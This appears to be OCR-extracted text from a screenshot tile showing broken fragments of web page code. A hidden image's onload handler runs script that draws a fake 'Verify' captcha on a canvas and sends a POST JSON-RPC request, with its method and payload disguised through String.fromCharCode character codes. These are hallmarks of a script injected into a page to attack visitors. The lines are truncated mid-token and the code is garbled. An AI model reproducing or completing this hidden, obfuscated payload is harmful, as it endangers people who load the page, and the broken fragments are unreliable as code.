
4
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.ge
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXY
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,5
String.fromCharCode(32).trim();for(let i=0;i
Verify